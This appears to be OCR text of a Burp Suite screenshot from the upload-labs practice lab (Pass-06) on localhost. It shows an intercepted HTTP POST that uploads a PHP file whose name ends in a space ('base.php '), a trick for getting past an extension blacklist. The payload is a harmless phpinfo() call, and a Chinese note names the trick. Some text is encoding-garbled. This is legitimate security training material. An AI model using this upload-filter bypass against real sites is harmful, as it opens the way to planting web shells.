 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /uploadlabs/Pass-06/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------2995119424827
Content-Length: 340
Connection: close
Referer: http://localhost/uploadlabs/Pass-06/index.php?action=show_code
Upgrade-Insecure-Requests: 1
.php后面加上空格
-----------------------------2995119424827
Content-Disposition: form-data; name="upload_file"; filename="base.php "
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------2995119424827
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------2995119424827--
? < + > Type a search term 0 matches